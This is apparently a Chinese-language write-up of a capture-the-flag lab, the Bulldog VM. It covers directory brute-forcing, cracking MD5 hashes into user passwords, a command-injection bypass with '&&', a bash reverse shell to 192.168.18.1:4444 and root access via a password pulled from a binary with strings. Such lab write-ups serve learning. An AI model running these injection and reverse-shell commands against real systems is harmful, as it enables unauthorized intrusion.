

拿到靶场后先对ip进行扫描

获取ip 和端口

针对项目路径爆破

获取两个有用文件

dev,admin



更具dev 发现他们用到框架和语言 找到一个 shell 连接

http://192.168.18.144/dev/shell/



反健源码 查看可以看到

丢入md5 网站解密 成功的解密2个用户

Back End: nick@bulldogindustries.com

用户名:nick,密码:bulldog (CMD5可免费解密出来)

Database: sarah@bulldogindustries.com

用户名:sarah,密码:bulldoglover (SOMD5可免费解密出来)





后台登录在访问 shell 操作地址 发现可以访问 得到一个命令控制台

有白名单限制

这里想到是 && 和 ||

尝试执行

发现可以 这时候直接反弹shell

ls &&echo "bash -i >& /dev/tcp/192.168.18.1/4444 0>&1" | bash

反弹成功 输入python -c 'import pty;pty.spawn("/bin/bash")'

在对历史操作记录查看和文件配置后并未发现有用信息 卡了很久 去看了 wp 才发现 root 密码要拆解

对 passwd 查出的用户进行 home 文件寻找信息

find / -user bulldogadmin find / -user bulldogadmin django

(1) 发现值得关注的文件有:一个是note,一个是customPermissionApp。

/home/bulldogadmin/.hiddenadmindirectory/note

/home/bulldogadmin/.hiddenadmindirectory/customPermissionApp

(2) 打开note文本文件:发现提示webserver有时需要root权限访问。

(3) 打开customPermissionApp,看上去是可执行文件,使用strings打印其中的可打印字符:

这里得到的字符太多了 又卡住了 查看其他人写的wp 发现

,英文单词包括:SUPER、 ulitimate、PASSWORD、

youCANTget,这些都与最高权限账号相关 去掉h

变成一句通顺的英文句子:SUPERultimatePASSWORDyouCANTget

直接执行 su 切换root 用户

django@bulldog:/home/django/bulldog$ sudo su -

sudo su -

[sudo] password for django: bulldog

Sorry, try again.

[sudo] password for django: SUPERultimatePASSWORDyouCANTget

尬尴 虽然进去了 但是那个root 密码拼接的是真想不出来